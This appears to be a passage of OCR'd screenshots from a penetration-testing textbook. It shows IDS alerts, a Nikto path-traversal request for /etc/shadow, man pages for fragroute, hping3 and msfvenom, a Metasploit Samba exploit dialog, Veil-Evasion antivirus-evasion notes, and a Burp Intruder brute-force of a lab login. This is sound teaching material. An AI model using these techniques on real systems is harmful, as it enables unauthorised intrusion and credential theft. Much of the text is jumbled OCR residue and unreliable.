| 7  | Dashboard           | IP Address Settings                                                                                                    |               | anu yo |                                                                       |                | IP History |
| 0  | Country selection   | Current IP address<br>Current assigned IP address: Not connected                                                                                                    |               |        |                                                                       | 😭 Ch           | ange IP    |
| Ċ  | IP address settings | Schedule IP address change Randomly change IP address every 2 minutes 0 m second                                                                                                    | ls            |        |                                                                       |                |            |
| 0  | Secure IP bind      | This option will change your IP address randomly at set intervals. Your connection change. This option is therefore not recommended if you wish to maintain and                                                                          |               |        |                                                                       | uring the IP a | address    |
|    | Speed guide         | IP address check<br>IP address checker website: http://geoip.hidemyass.com                                                                                                    |               | •      |                                                                       | 🚰 Verify IP    | address    |
| \$ | Proxy settings      | Third-party IP address checker websites are a good way to verify your current datacenter location and not by the WHOIS address. Some server providers m be in a different location than the datacenter (where the servers are physically | ay list their |        |                                                                       |                |            |
| Ť  | Billing & packages  |                                                                                                    |               |        |                                                                       |                |            |

#### TAP

#### VS

#### **SPAN**

A TAP (Test Access Point) is a passive splitting mechanism installed between a 'device of interest' and the network. TAPs transmit both the send and receive data streams simultaneously on separate dedicated channels, ensuring all data arrives at the monitoring device in real time. Most enterprise switches copy the activity of one or more ports through a Switch Port Analyzer (SPAN) port, also known as a mirror port. An analysis device can then be attached to the SPAN port to access network traffic.





#### Network Security Toolkit



## Basic Analysis and Security Engine (BASE)

| <ul> <li>Today's alerts:</li> <li>Last 24 Hours alerts:</li> <li>Last 72 Hours alerts:</li> <li>Most recent 15 Alerts:</li> <li>Last Source Ports:</li> <li>Last Destination Ports:</li> <li>Most Frequent Source Ports:</li> <li>Most Frequent Destination Ports:</li> <li>Most frequent 15 Addresses:</li> <li>Most recent 15 Unique Alerts</li> <li>Most frequent 5 Unique Alerts</li> </ul> | unique<br>unique<br>any protocol<br>any protocol<br>any protocol<br>any protocol<br>any protocol<br>Source | TCP<br>TCP<br>TCP                            | Source IP | Destination IP<br>Destination IP<br>Destination IP<br>ICMP | Dat<br>Time<br>Gr |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|-----------|------------------------------------------------------------|-------------------|
| Sensors/Total: 2 / 3<br>Unique Alerts: 418<br>Categories: 7                                                                                                    |                                                                                                    | T <b>raffic Profile</b><br>TCP <b>(100%)</b> | by Protoc | pl                                                         |                   |

| ID          | < Signature >                          | < Timestamp >       | < Source Address >   | < Dest. Address >            |
|-------------|----------------------------------------|---------------------|----------------------|------------------------------|
| #0-(1-5159) | [snort] WEB-MISC /doc/ access          | 2016-03-09 08:19:12 | 192.168.20.129:37716 | 192.168.20.133:80            |
| #1-(1-5158) | [snort] WEB-MISC /doc/ access          | 2016-03-09 08:19:12 | 192.168.20.129:37716 | 192.168.20.133:80            |
| #2-(1-5157) | [snort] ATTACK-RESPONSES 403 Forbidden | 2016-03-09 08:19:12 | 192.168.20.133:80    | 192.168.20.129:37716         |
| #3-(1-5156) | [snort] WEB-MISC /doc/ access          | 2016-03-09 08:19:12 | 192.168.20.129:37716 | 192.168.20.133:80            |
| #4-(1-5155) | [snort] WEB-MISC server-info access    | 2016-03-09 08:19:12 | 192.168.20.129:37716 | 192.168.20.133:80            |
| #5-(1-5154) | [snort] ATTACK-RESPONSES 403 Forbidden | 2016-03-09 08:19:12 | 192.168.20.133:80    | <b>192.168.20.129</b> :3771€ |
| #6-(1-5153) | [snort] WEB-MISC server-status access  | 2016-03-09 08:19:12 | 192.168.20.129:37716 | 192.168.20.133:80            |
| #7-(1-5152) | [snort] WEB-MISC cat%20 access         | 2016-03-09 08:19:12 | 192.168.20.129:37715 | 192.168.20.133:80            |
| #8-(1-5151) | [snort] WEB-MISC /etc/passwd           | 2016-03-09 08:19:12 | 192.168.20.129:37715 | 192.168.20.133:80            |

Total Number of Alerts: 2693

|              | :     |    |    | С   | ode  | le | ngth | 1  |                  | da | ata |    |    |    |    |    |    |    |                  |
|--------------|-------|----|----|-----|------|----|------|----|------------------|----|-----|----|----|----|----|----|----|----|------------------|
|              | Optio | ns | #1 | (8) | ) TS |    | 8    | 00 | 0003C99700016B1C |    |     |    |    |    |    |    |    |    |                  |
| length = 197 |       |    |    |     |      |    |      |    |                  |    |     |    |    |    |    |    |    |    |                  |
| Payload      | 000   | :  | 47 | 45  | 54   | 20 | 2F   | 68 | 65               | 6C | 70  | 2F | 2E | 2E | 2f | 2E | 2E | 2F | GET /help///     |
| Fayloau      | 010   | :  | 2E | 2E  | 2F   | 2E | 2E   | 2F | 2E               | 2E | 2F  | 2E | 2E | 2F | 2E | 2E | 2F | 2E | /////.           |
| Plain        | 020   | :  | 2E | 2F  | 2E   | 2E | 2F   | 2E | 2E               | 2F | 2E  | 2E | 2F | 2E | 2E | 2F | 2E | 2E | ./////           |
| Display      | 030   | :  | 2F | 2E  | 2E   | 2F | 2E   | 2E | 2F               | 2E | 2E  | 2F | 65 | 74 | 63 | 2F | 73 | 68 | ////etc/sh       |
|              | 040   | :  | 61 | 64  | 6F   | 77 | 20   | 48 | 54               | 54 | 50  | 2F | 31 | 2E | 31 | 0D | 0A | 48 | adow HTTP/1.1H   |
| Download     | 050   | :  | 6F | 73  | 74   | 3A | 20   | 31 | 39               | 32 | 2E  | 31 | 36 | 38 | 2E | 32 | 30 | 2E | ost: 192.168.20. |
| of           | 060   | :  | 31 | 33  | 33   | 0D | 0A   | 43 | 6F               | 6E | 6E  | 65 | 63 | 74 | 69 | 6F | 6E | 3A | 133Connection:   |
| Payload      | 070   | :  | 20 | 4B  | 65   | 65 | 70   | 2D | 41               | 6C | 69  | 76 | 65 | 0D | 0A | 55 | 73 | 65 | Keep-AliveUse    |
|              | 080   | :  | 72 | 2D  | 41   | 67 | 65   | 6E | 74               | ЗA | 20  | 4D | 6F | 7A | 69 | 6C | 6C | 61 | r-Agent: Mozilla |
| Download     | 090   | :  | 2F | 35  | 2E   | 30 | 30   | 20 | 28               | 4E | 69  | 6B | 74 | 6F | 2F | 32 | 2E | 31 | /5.00 (Nikto/2.1 |
| in pcap      | 0a0   | :  | 2E | 36  | 29   | 20 | 28   | 45 | 76               | 61 | 73  | 69 | 6F | 6E | 73 | 3A | 4E | 6F | .6) (Evasions:No |
| format       | 0b0   | :  | 6E | 65  | 29   | 20 | 28   | 54 | 65               | 73 | 74  | ЗA | 30 | 30 | 36 | 35 | 35 | 35 | ne) (Test:006555 |
|              | 0c0   | :  | 29 | 0D  | 0A   | 0D | 0A   |    |                  |    |     |    |    |    |    |    |    |    | )                |

| FRAGRO    | UTE(8)                             | System Manager's Manual                                                                                                    | FRAGROUTE(8)        |
|-----------|------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| NAME      |                                    |                                                                                                    |                     |
|           | fragrou                            | ite - intercept, modify, and rewrite egress traffic                                                                                                    |                     |
| SYNOPS    | TS                                 |                                                                                                    |                     |
| 511101 5  |                                    | ute [-f <u>file</u> ] <u>host</u>                                                                                                    |                     |
| DESCRI    | PTTON                              |                                                                                                    |                     |
| JESCHI    | <b>fragrou</b><br>specifi<br>works | <b>ite</b> intercepts, modifies, and rewrites egress traffic des<br>led <u>host</u> , implementing most of the attacks described in the<br>``Insertion, Evasion, and Denial of Service: Eluding Netwo<br>ion'' paper of January 1998. | e Secure Net-       |
|           | The opt                            | tions are as follows:                                                                                                    |                     |
|           | -f <u>fil</u> e                    |                                                                                                    |                     |
|           |                                    | Read ruleset from the specified <u>file</u> instead of <u>/etc/frag</u>                                                                                                    | <u>route.conf</u> . |
|           | local m                            | <b>fragrouter</b> (8), this program only affects packets originat:<br>machine destined for a remote <u>host</u> . Do not enable IP forwa<br>machine.                                                                                  |                     |
| [         |                                    | root@kali: ~                                                                                                    | 000                 |
| File Edit | View Sear                          | rch Terminal Help                                                                                                    |                     |
|           |                                    | ning you should tune this option, see <b>HPING3-HOWTO</b><br>information.                                                                                                    | for more            |
|           | <u>fast</u>                        | Alias for -i u10000. Hping will send 10 packets for sec                                                                                                    | ond.                |
|           | <u>fast</u> e                      | <u>er</u><br>Alias for -i ul. Faster thenfast ;) (but not as fas<br>computer can send packets due to the signal-driven desi                                                                                                    |                     |
| C         | flood                              | Sent packets as fast as possible, without taking care<br>incoming replies. This is ways faster than to specify<br>option.                                                                                                    |                     |
|           | <u>-nn</u>                         | <u>umeric</u><br>Numeric output only, No attempt will be made to lookup<br>names for host addresses.                                                                                                    | symbolic            |
|           | <u>-qqı</u>                        | <u>uiet</u><br>Quiet output. Nothing is displayed except the summary<br>startup time and when finished.                                                                                                    | / lines at          |
|           |                                    | nterface interface name                                                                                                    |                     |
| Manua     | l page l                           | nping3(8) line 70 (press h for help or q to quit)                                                                                                    | ~                   |

|                                                                                                    | Attack 10.2.0.140                   | × • •          |
|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------|
| Samba trans2open Overflow (Linux)                                                                                  | (86)                                |                |
| This exploits the buffer overflow fou<br>module is capable of exploiting the<br>noexec stack option set. NOTE: Son | flaw on x86 Linux systems that do r | not have the 📃 |
| Option                                                                                                    | ▲ Value                             |                |
| SMB::pad_file_level                                                                                                | 0                                   |                |
| SMB::pipe_evasion                                                                                                  | 0                                   |                |
| SMB::pipe_read_max_size                                                                                            | 1024                                |                |
| SMB::pipe_read_min_size                                                                                            | 1                                   |                |
| SMB::pipe_write_max_size                                                                                           | 1024                                | T              |
| Targets: 0 => Samba 2.2.x - Brute                                                                                  | eforce 💌                            |                |
| ☑ Show advanced options                                                                                            |                                     |                |
|                                                                                                    | Launch                              |                |

| ID                   | < Signature >                      |
|----------------------|------------------------------------|
| #0 <b>-(</b> 2-9354) | [snort] SHELLCODE x86 inc ebx NOOP |
| # <b>1 (2 9351)</b>  | [snort] SHELLCODE x86 inc ebx NOOP |
| #2-(2-9348)          | [snort] SHELLCODE x86 inc ebx NOOP |
| #3 (2-9346)          | [snort] SHELLCODE x86 inc ebx NOOP |
| #4-(2-9344)          | [snort] SHELLCODE x86 inc ebx NOOP |
| #5 <b>-(2-</b> 9341) | [snort] SHELLCODE x86 inc ebx NOOP |
| #6 <b>-(2-</b> 9338) | [snort] SHELLCODE x86 inc ebx NOOP |
| #7 <b>-(</b> 2-9337) | [snort] SHELLCODE x86 inc ebx NOOP |
| #8-(2-9335)          | [snort] SHELLCODE x86 inc ebx NOOP |
| #9 <b>-(2-</b> 9333) | [snort] SHELLCODE x86 inc ebx NOOP |
| #10-(2-9330)         | [snort] SHELLCODE x86 inc ebx NOOP |
| #11 (2-9327)         | [snort] SHELLCODE x86 inc ebx NOOP |

root@kali: ~ 000 File Edit View Search Terminal Help MSFVENOM(1) Metasploit Framework - msfvenom MSFVENOM(1) NAME msfvenom - Payload Generator and Encoder SYNOPSIS msfvenom [options] <var=val> DESCRIPTION Msfvenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. Msfvenom has replaced both msfpayload and msfencode as of June 8th, 2015. OPTIONS -p, --payload [payload] Payload to use. Specify a '-' or stdin to use custom payloads --payload-options List the payload's standard options -l, --list [module\_type] List a module type example: payloads, encoders, nops, all -n, --nopsled [length] Prepend a nopsled of [length] size on to the payload Manual page msfvenom(1) line 1 (press h for help or q to quit)



#### Traffic Profile by Protocol

TCP (0%)
UDP (0%)
ICMP (0%)

Portscan Traffic (0%)

Traffic Profile by Protocol

TCP (100%)

UDP (0%)

ICMP (0%)



# Veil – Framework

• The Veil-Framework

Guides/Videos

Veil-Ordnance Veil-Catapult PowerTools Veil-Pillage



February 16, 2016 by Christopher Truncer

This February we have a few updates to Veil-Evasion. First, we've upgraded the version of PyInstaller that's used by Veil-Evasion from pyinstaller 2 to 3.1. One extra feature that this allows is the ability to encrypt the bytecode that pyinstaller outputs. We're using this feature by generating a random key each time Veil-Evasion runs and supplying that when using PyInstaller to convert the python code into a Windows executable.

## Chapter 9: Assessment of Web Servers and Web Applications

### **Burp Suite**

Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities.

Burp gives you full control, letting you combine advanced manual techniques with stateof-the-art automation, to make your work faster, more effective, and more fun.

Burp Suite contains the following key components:

- An intercepting <u>Proxy</u>, which lets you inspect and modify traffic between your browser and the target application.
- An application-aware <u>Spider</u>, for crawling content and functionality.
- An advanced web application <u>Scanner</u>, for automating the detection of numerous types of vulnerability.
- An <u>Intruder</u> tool, for performing powerful customized attacks to find and exploit unusual vulnerabilities.
- A <u>Repeater</u> tool, for manipulating and resending individual requests.
- A <u>Sequencer</u> tool, for testing the randomness of session tokens.
- The ability to <u>save your work</u> and resume working later.
- Extensibility, allowing you to easily write your own plugins, to perform complex and highly customized tasks within Burp.

|             |             |           |             |             | Burp           | Suite Free      | e Edition    | v1.6.01         |             |        |                                       |        | •   | 0     | 8     |
|-------------|-------------|-----------|-------------|-------------|----------------|-----------------|--------------|-----------------|-------------|--------|---------------------------------------|--------|-----|-------|-------|
| Burp Int    | ruder Re    | peater W  | indow Help  |             |                |                 |              |                 |             |        |                                       |        |     |       |       |
| Target      | Proxy       | Spider    | Scanner     | Intruder    | Repeater       | Sequencer       | Decoder      | Comparer        | Extender    | Option | ns Aler                               | ts     |     |       |       |
| Site ma     | ap Scop     | e         |             |             | •              |                 | ·            |                 | •           |        | · · · · · · · · · · · · · · · · · · · |        |     |       |       |
| Filter: Hid | ding not fo | und items | ; hiding CS | S, image ar | nd general bir | nary content; l | hiding 4×× r | esponses; hidi  | ng empty fo | lders  |                                       |        |     |       | ?     |
|             |             |           |             |             | Host           |                 | Method       | URL             | P           | arams  | Sta 🔺                                 | Length | МІМ | Etype | e T   |
|             |             |           |             |             |                |                 |              |                 |             |        |                                       |        |     |       |       |
|             |             |           |             |             |                |                 |              |                 |             |        |                                       |        |     |       |       |
|             |             |           |             |             |                |                 |              |                 |             |        |                                       |        |     |       |       |
|             |             |           |             |             |                |                 |              |                 |             |        |                                       |        |     |       |       |
|             |             |           |             |             |                |                 |              |                 | _           |        |                                       |        |     |       | 71    |
|             |             |           |             |             | Reque          | st Response     | e            |                 |             |        |                                       |        |     |       |       |
|             |             |           |             |             | Raw            | Hex             |              |                 |             |        |                                       |        |     |       |       |
|             |             |           |             |             |                |                 |              |                 |             |        |                                       |        |     |       | 4     |
|             |             |           |             |             | ?              | < +             | > 7          | Type a search t | erm         |        |                                       |        |     | 0 ma  | tches |

|                                                                                         | Icewea                                                                                                    | sel Prefer | ences         |            |               | • • |  |  |  |  |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|---------------|------------|---------------|-----|--|--|--|--|
| General Tabs Conter                                                                     | t Applications                                                                                                    | Privacy    | Security      | C)<br>Sync | Ö<br>Advanced |     |  |  |  |  |
| General Network Update                                                                  | Certificates                                                                                                    |            |               |            |               |     |  |  |  |  |
| Connection Configure how Iceweasel connects to the Internet Settings Cached Web Content |                                                                                                    |            |               |            |               |     |  |  |  |  |
| Your web content cache                                                                  | is currently using                                                                                                    | g 46.0 KB  | of disk space | e          | <u>C</u> lear | Now |  |  |  |  |
| _                                                                                       | Override automatic cache management                                                                                                    |            |               |            |               |     |  |  |  |  |
| Offline Web Content and                                                                 | User Data                                                                                                    |            |               |            |               |     |  |  |  |  |
| Your application cache is currently using 0 bytes of disk space                         |                                                                                                    |            |               |            |               |     |  |  |  |  |
| _                                                                                       | ✓ <u>T</u> ell me when a website asks to store data for offline use Exceptions The following websites are allowed to store data for offline use: |            |               |            |               |     |  |  |  |  |

| Connection Set                                     | tings                           |        |
|----------------------------------------------------|---------------------------------|--------|
| onfigure Proxies to Access the Internet            |                                 |        |
| ○ No prox <u>y</u>                                 |                                 |        |
| $\bigcirc$ Auto-detect proxy settings for this net | <u>v</u> ork                    |        |
| ○ <u>U</u> se system proxy settings                |                                 |        |
| Manual proxy configuration:                        |                                 |        |
| HTTP Pro <u>x</u> y: 127.0.0.1                     | <u>P</u> ort:                   | 8080 🛔 |
| Use this proxy serve                               | er for all protocols            |        |
| SS <u>L</u> Proxy:                                 | P <u>o</u> rt:                  | 0      |
| <u>F</u> TP Proxy:                                 | Po <u>r</u> t:                  | 0      |
| SO <u>C</u> KS Host:                               | Por <u>t</u> :                  | 0      |
| ○ soc <u>k</u> s v4                                | KS <u>v</u> 5 🗌 Remote <u>D</u> | NS     |
| <u>N</u> o Proxy for:                              |                                 |        |
|                                                    |                                 |        |
|                                                    |                                 |        |
| Example: .mozilla.org, .net.nz, 192.168            | 3.1.0/24                        |        |
| • <u>Automatic proxy configuration URL</u> :       |                                 |        |
|                                                    |                                 | Reload |

|                                                     | lceweasel                                                             | • • •                  | × |
|-----------------------------------------------------|-----------------------------------------------------------------------|------------------------|---|
| Kali Linux, an Offensive                            | ★ 👫 http://192=login.php 🗙 🖶                                          |                        |   |
| 🗲 🕲 192.168.20.133/mutil                            | lidae/index.php?page=login.php 🔻 🤁 🕒 Google 🔍 🏠 自                     | + 🔶 🗄                  |   |
| 🗟 Most Visited 🔻 👖 Offensive                        | Security 🌂 Kali Linux 🌂 Kali Docs 🥆 Kali Tools 🔝 Exploit-DB 📡 Aircr   | ack-ng                 |   |
| 🛛 👾 NOW                                             | ASP (Mutillidae): Hack Like Y                                         | ′ou                    | Γ |
|                                                     | Mean It                                                               |                        |   |
| Version: 2.2.3                                      | Security Level: 0 (Hosed) Hints: Disabled (0 - I try<br>Not Logged In | harder)                |   |
| Home Login/Register                                 | Toggle Toggle Reset View View<br>Hints Security DB Log Data           | Hide<br>Popup<br>Hints |   |
| Core Controls                                       | Login                                                                 |                        | ] |
| OWASP Top 10                                        | Login                                                                 |                        |   |
| Others •                                            | Back                                                                  |                        |   |
| Documentation                                       |                                                                       |                        |   |
| Resources •                                         | Please sign-in                                                        |                        |   |
|                                                     | Name<br>Password                                                      |                        |   |
|                                                     | Burp Suite Free Edition v1.6.01                                       | • • •                  | × |
| Burp Intruder Repeater Window He                    | þ                                                                     |                        |   |
| Target Proxy Spider Scanner                         | Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts  |                        |   |
| Intercept HTTP history WebSock                      | ets history Options                                                   |                        | _ |
| Forward Drop                                        | 0 Intercept is on Action Comment this ite                             | em 🚺                   | 2 |
| Raw Params Headers Hex                              |                                                                       |                        | Ŀ |
|                                                     | p?page=login.php HTTP/1.1                                             |                        | Т |
| Host: 192.168.20.133<br>User-Agent: Mozilla/5.0 (   | Xll; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0               |                        |   |
| Iceweasel/31.8.0                                    | tion/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                        |                        |   |
| Accept-Language: en-US,en                           | ;q=0.5                                                                |                        |   |
|                                                     | 0.133/mutillidae/index.php?page=login.php                             |                        |   |
| Cookie: showhints=0; PHPS<br>Connection: keep-alive | ESSID=n4higkm08vsci2lu0edb3ftik4                                      |                        |   |
| Content-Type: application<br>Content-Length: 57     | /x-www-form-urlencoded                                                |                        |   |
| username=fvff&password=ff                           | ffologin-php-submit-button=Login                                      |                        |   |

| Target Proxy Spider Scanner Intruder Repo                                                                                                    | eater Sequencer Decoder Comparer Extend                                                                                                    | ler   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| Intercept HTTP history WebSockets history Optio                                                                                                    | ons                                                                                                    |       |
| Request to http://192.168.20.133:80<br>Forward Drop Intercept is or<br>Raw Params Headers Hex<br>POST /mutillidae/index.php?page=logi<br>Host: 192.168.20.133<br>User-Agent: Mozilla/5.0 (X11; Linux<br>Iceweasel/31.8.0<br>Accept: text/html,application/xhtml+<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.20.133/mutil<br>Cookie: showhints=0; PHPSESSID=n4hig<br>Connection: keep-alive<br>Content-Type: application/x-www-form<br>Content-Length: 57 | Send to Intruder       Ctrl+I         Send to Repeater       Ctrl+R         Send to Sequencer       Send to Comparer         Send to Decoder       Request in browser         Engagement tools [Pro version only]       Image: Copy URL         Copy use curl command       Copy to file | e     |
| <pre>username=fvff&amp;password=ffff&amp;login-ph ? &lt; + &gt; Type a search term</pre>                                                                                                    | Don't intercept requests<br>Do intercept<br>Convert selection<br>URL-encode as you type<br>Cut<br>Copy<br>Ctrl+X<br>Copy<br>Ctrl+C<br>Paste<br>Ctrl+V<br>Message editor help<br>Proxy interception help                                                                                  | · · · |

| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| Target Positions Payloads Options                                                                                                    |
| Payload Positions                                                                                                    |
| Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads payload positions - see help for full details.                                                                                                    |
| Attack type: Cluster bomb                                                                                                    |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101<br>Firefox/31.0 Iceweasel/31.8.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.20.133/mutillidae/index.php?page=login.php<br>Cookie: showhints=0; PHPSESSID=n4higkm08vsci21u0edb3ftik4<br>Connection: keep-alive<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 57 |
| username= <mark>§fvff§</mark> &password= <mark>§ffff§</mark> &login-php-submit-button=Login                                                                                                    |

\_\_\_\_\_

| Target P                                                                                       | ositions Payload                   | ls Options  |                          |                   |  |  |
|------------------------------------------------------------------------------------------------|------------------------------------|-------------|--------------------------|-------------------|--|--|
| are available for each payload set, and each payload type can be customized in different ways. |                                    |             |                          |                   |  |  |
| Payloa                                                                                         | ad set: 1                          | •           | Payload count: 6         |                   |  |  |
| Payloa                                                                                         | ad type: Simple li                 | st 💌        | Request count: 3         | 0                 |  |  |
| 0                                                                                              | oad Options<br>ayload type lets yo |             | list of strings that are | used as payloads. |  |  |
| Pa                                                                                             | aste admin                         |             |                          |                   |  |  |
|                                                                                                | root<br>ADMIN                      |             |                          |                   |  |  |
| Lo                                                                                             | ad ADMIN<br>user                   |             |                          |                   |  |  |
| Rer                                                                                            | nove userl                         |             | •                        |                   |  |  |
| C                                                                                              | lear                               |             |                          |                   |  |  |
|                                                                                                | from list [Pro ve                  | reion only] |                          |                   |  |  |

|                                                                                       |                                | Int            | truder att | tack 4 |       |                |         | • | • | ⊗ |
|---------------------------------------------------------------------------------------|--------------------------------|----------------|------------|--------|-------|----------------|---------|---|---|---|
| Attack S                                                                              | ave Columns                    |                |            |        |       |                |         |   |   |   |
| Results                                                                               | Target Positions Payloa        | ids Options    |            |        |       |                |         |   |   |   |
| Filter: Sh                                                                            | -<br>Filter: Showing all items |                |            |        |       |                | ?       |   |   |   |
| Requ                                                                                  | Payload1                       | Payload2       | Status     | Error  | Timeo | Length         | Comment |   |   | _ |
| 2                                                                                     | root                           | ADMIN          | 200        |        | ŏ     | 27503          |         |   |   |   |
| 3                                                                                     | toor                           | ADMIN          | 200        |        |       | 27503          |         |   |   |   |
| 4                                                                                     | test                           | ADMIN          | 200        |        |       | 27503          |         |   |   |   |
| 5                                                                                     | userl                          | ADMIN          | 200        |        |       | 27503          |         |   |   |   |
| 6                                                                                     | admin                          | toor           | 200        |        |       | 27503          |         |   |   |   |
| 7                                                                                     | root                           | toor           | 200        |        |       | 27503          |         |   |   |   |
| 8                                                                                     | toor                           | toor           | 200        |        |       | 27503          |         |   |   |   |
| 9                                                                                     | test                           | toor           | 200        |        |       | 27503          |         |   |   |   |
| 10                                                                                    | userl                          | toor           | 200        |        |       | 27503          |         |   |   |   |
| 11                                                                                    | admin                          | admin          | 302        |        |       | 27574          |         |   |   |   |
| 12<br>13                                                                              | root                           | admin<br>admin | 200<br>200 |        |       | 27503<br>27503 |         |   |   |   |
| 13                                                                                    | toor<br>test                   | admin          | 200        |        |       | 27503          |         |   |   |   |
| 14                                                                                    | Lest                           | admin          | 200        |        |       | 27303          |         |   |   |   |
| Request Response                                                                      |                                |                |            |        |       |                |         |   |   |   |
| Raw Headers Hex                                                                       |                                |                |            |        |       |                |         |   |   |   |
| Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suhosin-Patch |                                |                |            |        |       |                |         |   |   |   |
| mod_python/3.3.1 Python/2.6.5 mod_perl/2.0.4 Perl/v5.10.1                             |                                |                |            |        |       |                |         |   |   |   |
| X-Powered-By: PHP/5.3.2-lubuntu4.5                                                    |                                |                |            |        |       |                |         |   |   |   |
| к-Powered-By: PHP/5.3.2-Iubuntu4.5<br>Set-Cookie: username=admin                      |                                |                |            |        |       |                |         |   |   |   |
|                                                                                       |                                |                |            |        |       |                |         |   |   |   |
| Set-Cookie: uid=1                                                                     |                                |                |            |        |       |                |         |   |   |   |
| _ocatio                                                                               | on: index.php                  |                |            |        |       |                |         |   |   |   |
| _ogged·                                                                               | In-User: admin                 |                |            |        |       |                |         |   |   |   |

| A A CHI AND A CHI        |                         |  |  |  |  |
|--------------------------|-------------------------|--|--|--|--|
| http://192.168.20.133/   | Contents                |  |  |  |  |
| Add to scope             | Host                    |  |  |  |  |
| Spider this host         | http://192.168.20.133   |  |  |  |  |
| Actively scan this host  | http://192.168.20.133   |  |  |  |  |
|                          | http://192.168.20.133   |  |  |  |  |
| Passively scan this host | http://192.168.20.133   |  |  |  |  |
| Engagement tools         | Search                  |  |  |  |  |
| Compare site maps        | Find comments           |  |  |  |  |
| Expand branch            | Find scripts            |  |  |  |  |
| Expand requested items   | Find references         |  |  |  |  |
| Collapse branch          | Analyze target          |  |  |  |  |
| Delete host              | Discover content        |  |  |  |  |
| Copy URLs in this host   | Schedule task           |  |  |  |  |
| Copy links in this host  | Simulate manual testing |  |  |  |  |
| Save selected items      | Raw Headers             |  |  |  |  |
| Issues                   | GET / HTTP/1.1          |  |  |  |  |
| View 🕨                   | Host: 192.168.          |  |  |  |  |
| Show new site map window | User-Agent: Mo          |  |  |  |  |
| Site map help            | Accept: text/h          |  |  |  |  |
|                          |                         |  |  |  |  |



← → C 🔺 🗋 demo.testfire.net

## **Altoro**Mutual

#### ONLINE BANKING LOGIN

- PERSONAL
  - Deposit Product
  - <u>Checking</u>
  - Loan Products
  - <u>Cards</u>
  - Investments & Insurance
  - Other Services

#### SMALL BUSINESS

- Deposit Products
- Lending Services
- <u>Cards</u>
- Insurance
- <u>Retirement</u>
- Other Services

#### INSIDE ALTORO MUTUAL

- About Us
- Contact Us
- Locations
- Investor Relations
- Press Room
- <u>Careers</u>



No stamps, envelopes, or checks to write give you more

Online Banking with FREE Online Bill Pay

time to spend on the things you enjoy.

#### Real Estate Financing

PERSONAL

Fast. Simple. Professional. Whether you are preparing to buy, build, purchase land, or construct new space, let Altoro Mutual's premier real estate lenders help with financing. As a regional leader, we know the market, we understand the business, and we have the track record to prove it

| Burp Suite Free Edition v1.6.01    |                                                                                  |              |             |                |                |                 |                 |  |
|------------------------------------|----------------------------------------------------------------------------------|--------------|-------------|----------------|----------------|-----------------|-----------------|--|
| Burp Intruder Repeater Window Help |                                                                                  |              |             |                |                |                 |                 |  |
| Target Proxy                       | Spider Scanner                                                                   | Intruder     | Repeater    | Sequencer      | Decoder        | Comparer        | Extender        |  |
| Site map Scope                     |                                                                                  |              |             |                |                |                 |                 |  |
| Filter: Hiding out of s            | cope and not found                                                               | items; hidir | ng CSS, ima | ge and genera  | al binary cont | ent; hiding 4:  | xx responses;   |  |
| ? Filter by requ                   | Filter by request type         Filter by MIME type         Filter by status code |              |             |                |                |                 |                 |  |
|                                    | nly in-scope items                                                               | 1            | 🗹 HTML      | . 🗹 Other text |                | ☑ 2xx [success] |                 |  |
| Show o                             | Show only requested items                                                        |              |             | : 📄 Images     |                | ♂ 3xx           | [redirection]   |  |
| Show o                             | Show only parameterised requests                                                 |              |             | 🗹 Fla          | ash            | 🗌 4xx           | [request error] |  |
| 🗹 Hide no                          | Hide not-found items                                                             |              | 🔲 css       | 🗌 ot           | her binary     | ✓ 5××           | [server error]  |  |
|                                    |                                                                                  |              |             |                |                |                 |                 |  |
| Burp Intruder                      | Repeater Window                                                                  | v Help       |             |                |                |                 |                 |  |
